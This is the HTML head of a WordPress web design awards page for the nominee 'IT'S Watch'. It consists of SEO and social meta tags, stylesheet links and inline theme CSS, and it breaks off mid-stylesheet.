

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestwebsitesaroundtheworld.com/nominee/its-watch/
body_size: 30524
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bestwebsitesaroundtheworld.com/xmlrpc.php" />
<link rel="icon" type="image/png" href="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/01/header-icon.png" />
      		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i>
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Best Website Around the World - Deluxe Website Awards</title>
<meta name="description" content="Free Website Awards - Best Web Design Inspiration Website Awards - Best Web Design Inspiration BEST Website Awards - Best Websites Inspiration around the Globe"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.bestwebsitesaroundtheworld.com/nominee/its-watch/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Website Around the World - Deluxe Website Awards" />
<meta property="og:description" content="Free Website Awards - Best Web Design Inspiration Website Awards - Best Web Design Inspiration BEST Website Awards - Best Websites Inspiration around the Globe" />
<meta property="og:url" content="https://www.bestwebsitesaroundtheworld.com/nominee/its-watch/" />
<meta property="og:site_name" content="CSS BOUTIQUE - BEST WEBSITES AROUND THE WORLD" />
<meta property="article:publisher" content="https://www.facebook.com/cssboutique" />
<meta property="article:author" content="#" />
<meta property="og:image" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/04/ITS-Watch.jpg" />
<meta property="og:image:secure_url" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/04/ITS-Watch.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="best websites around the world, CSS Gallery, Daylie website awards" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Website Around the World - Deluxe Website Awards" />
<meta name="twitter:description" content="Free Website Awards - Best Web Design Inspiration Website Awards - Best Web Design Inspiration BEST Website Awards - Best Websites Inspiration around the Globe" />
<meta name="twitter:image" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/04/ITS-Watch.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; Feed" href="https://www.bestwebsitesaroundtheworld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; Comments Feed" href="https://www.bestwebsitesaroundtheworld.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; IT&#8217;S Watch Comments Feed" href="https://www.bestwebsitesaroundtheworld.com/nominee/its-watch/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestwebsitesaroundtheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestwebsitesaroundtheworld.com%2Fnominee%2Fits-watch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestwebsitesaroundtheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestwebsitesaroundtheworld.com%2Fnominee%2Fits-watch%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='profilegrid-user-profiles-groups-and-communities-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/profile-magic-public.css?ver=5.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='pm-font-awesome-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/font-awesome.css?ver=5.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='pg-password-checker-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-password-checker.css?ver=5.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='pg-profile-menu-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-profile-menu.css?ver=5.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='pg-responsive-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-responsive-public.css?ver=5.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='profile_2-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/themes/profile_2/profile_2.css?ver=5.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpsc-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wordpress-simple-paypal-shopping-cart/assets/wpsc-front-end-styles.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='awards-fonts-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A+400%2C400i%2C700%2C900%7CRubik%3A+300%2C400%2C400i%2C500%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/bootstrap-select.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-min-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='slimmenu-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/slimmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-styles-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awards-colors-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/colors.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-custom-styles-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-custom-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom_style.css?ver=6.9' type='text/css' media='all' />
<style id='awards-custom-style-inline-css' type='text/css'>
.logged-in.admin-bar nav.sidenav {
  top: 32px;
  height: 400px;
}


    
    
    
}



.logged-in.admin-bar nav.sidenav {
  top: 32px;
  height: 450px;
}





.award-image img {
  width: 100%;
  border-radius: 25px;
}



.pmagic .pm-users-search-page .pm-user-name {
  text-align: center;
  padding: 5px;
  width: 10em;
}


.site-small-desc {
  padding: 30px;
  background-color: #E8E8E8;
}


.pmagic .pm-group-view .pm-user-name {
  font-size: 1.5em;
  height: 1.5em;
  width: 450px;
}


.site-progress {
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #e9e9e9;
}


.site-publisher h4 {
  padding: 0;
  margin: 5px 0;
  font-weight: 700;
  color:#000;



.site-small-desc h4, .site-publisher h4 {
  padding: 0;
  margin: 5px 0;
  font-weight: 700;
  color: #1a1a1a;
}



.menu-collapser {
  background: none;
    background-color: rgba(0, 0, 0, 0);
  height: 70px;
  line-height: 70px;
  padding: 10px 0;
  background-color: #def2f1;
}



.header {
  border-top-color: #1a1a1a;
  padding-top: 0px;
}


.login  {
		color: #ffffff;
		font-size: 8px;
	}




.marquee {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marquee span {
		display: inline-block;
		font-size:35px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 18s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marquee span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marquee {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}



.header {
  border-top: 5px solid #111;
    border-top-width: 5px;
    border-top-color: rgb(17, 17, 17);
  border-bottom: none;
    border-bottom-width: medium;
  margin: auto;
}



.feedback {
  background-color : #303138;
  color: white;
  padding: 10px 30px;
  border-radius: 4px;
  border-color: #303138;
}

#mybutton2 {
  position: fixed;
  bottom: -4px;
  left: 140px;
}

#mybutton {
  position: fixed;
  bottom: -4px;
  left: 10px;
}

.submit-site-section .search-top .content
{
  margin-bottom: 30px;
  background-color: #E9E9E9;
}

.panel-grid.panel-has-style &gt; .panel-row-style, .panel-grid.panel-no-style
{
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: nowrap;
  -ms-justify-content: space-between;
  justify-content: space-between;
  padding: 0px;
}




.widget_newsletterwidget .tnp-widget .tnp-submit, .site-single-share .cat_list.site-cat a:hover, .pager li:hover &gt; a, .pager li:hover &gt; span, .like-button, .site-vote small, .single-site .site-tags .cat_list a:hover, .blog-tags .cat_list a:hover, .widget .cat_list a:hover, .pagination li:hover a, .pagination li:focus a, .pagination &gt; .active &gt; a, .pagination &gt; .active &gt; span, .pagination &gt; .active &gt; a:hover, .pagination &gt; .active &gt; span:hover, .pagination &gt; .active &gt; a:focus, .pagination &gt; .active &gt; span:focus, .search-top .btn-group.open .dropdown-toggle:focus, .search-top .btn-default:hover, .search-top .btn-group.open .dropdown-toggle:hover, .search-top .btn-default:focus, .bb, .social-links li, .btn-primary, .btn-primary:hover, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .form-control:focus, .more-link, .pagination li.current a, .footer li:hover a
{
  border-color: #3aafa9;
  border-radius: 10px;
}

.site-vote small
{
  position: absolute;
  height: 48px;
  bottom: 0;
  line-height: 48px;
  width: 60px;
  text-align: center;
  right: -1px;
  top: -1px;
  font-weight: 500;
  font-size: 12px !important;
  border-radius: 10px;
}


.award-image img
{
  width: 100%;
  border-radius: 25px;
}

.magnifier .magni-desc h4 a, .magnifier .magni-desc h4, .magnifier .magni-desc p, .magnifier
{
  cursor: url(../images/cursor.png), auto;
  border-radius: 25px;
}



.site-small-desc
{
  padding: 30px;
  background-color: #E9E9E9;
}

.site-progress
{
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #E9E9E9;
}


.header
{
  border-top-color: #3aafa9;
  border-width: 3px;
}





#pg-1896-0 &gt; .panel-row-style
{
  background-color: #E9E9E9;
  padding: 90px 0px 90px 0px;
}


.copyrights .container
{
  padding: 45px 15px;
  border-top: 1px solid #eeeeee;
  background-color: #DEF2F1;
}

.row
{
  margin-right: -15px;
